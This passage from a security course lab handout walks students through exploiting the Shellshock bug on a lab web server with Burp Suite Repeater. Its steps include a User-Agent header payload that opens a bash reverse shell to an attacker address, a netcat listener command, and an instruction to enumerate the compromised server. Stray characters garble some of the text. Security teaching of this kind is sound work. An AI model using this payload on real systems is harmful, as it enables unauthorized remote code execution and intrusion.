
29. In the Burp Suite toolbar, click the6Repeater6tab to open your request that you
forwarded to Burp Suite Repeater.
CSCI 632
30. Change the User-Agent header in the HTTP request to read6User-
Agent:(){:;};echo-e"\r\n$(/bin/bash -i >&
/dev/tcp/10.0.0.10/4444 0>&1)"
The syntax and the position of the spaces is important.
This change to the User Agent string exploits a vulnerability in the web server to
allow for code execution.
The most important aspect of Shellshock is that it renders a machine vulnerable
to remote commands. The Burp Suite repeater can do more than just resend that
code, it can send altered code. First, you will need to set up a listener on the
attack machine, the Student Kali machine. When the target system, Server-
Detroit, is exploited, the listener will initiate a connection to the attacking
system.
Netcat, released in 1995, is a highly versatile network-debugging tool. Netcat
enables the user to set up virtually any network connection. As a hacker tool,
netcat can initiate connections or act as a listener, and can act as an open port
for an incoming connection requests.
31. After you have altered the User-Agent in Burp Repeater, but before hitting
"Go", restore your terminal window, or open a new one.
32. At the terminal prompt, type6nc-lvp44446and press6ENTER.

CSCI 632
33. Restore the Burp Suite window, double check that your User-Agent string is
correct and click the6Go6button in Repeater to send your altered HTTP
request.
In this example, we are using syntax from the Shellshock vulnerability to
execute code on the remote server, and the section that reads
/bin/bash -i >& /dev/tcp/10.0.0.10/4444 0>&1
is one example of a way to send a reverse shell to a remote machine, in this
case, your Kali instance.
34. After sending your request, restore your Terminal window. You will see
verbose information about the incoming connection from netcat, and you will
be presented with a bash shell, because that is the shell that we used to
connect back to our attack machine.
35. Use your shell to enumerate the server further, and when you are finished,
you can close your Terminal, Firefox, and Burp Suite windows.

